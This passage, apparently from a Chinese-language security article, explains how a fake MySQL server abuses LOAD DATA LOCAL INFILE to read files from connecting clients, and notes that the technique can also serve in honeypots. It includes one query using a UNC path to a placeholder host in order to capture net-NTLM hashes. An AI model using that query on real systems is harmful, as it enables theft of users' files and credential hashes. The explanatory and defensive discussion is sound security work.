 上面已经提到,第三步完全仅由第二步服务端发送过来的命令进行控制,所以,可以预见地,客户端会乖乖向伪造服务端返回相应文件的内容。伪造的服务端接收到之后,就可以写入到文件记录。至此,整个攻击流程结束。分析这个“漏洞”的应用场景,容易看出,这种技术除了用作攻击之外,还可应用于蜜罐中,达到反制攻击者的效果。值得一提的是,LOAD DATA INFILE语句支持UNC路径,如果我们的恶意MySQL服务器运行在Windows系统上,我们还有可能使用如下查询语句获取内网用户的net-NTLM Hash:LOAD DATA LOCAL INFILE "\\HOSTNAME_OR_IP\test\pi.txt"INTO TABLE mysql_test FIELDS TERMINATED BY '\n';不过,需要对伪造的服务端进行另外的改动,暂不在本次讨论范围内。
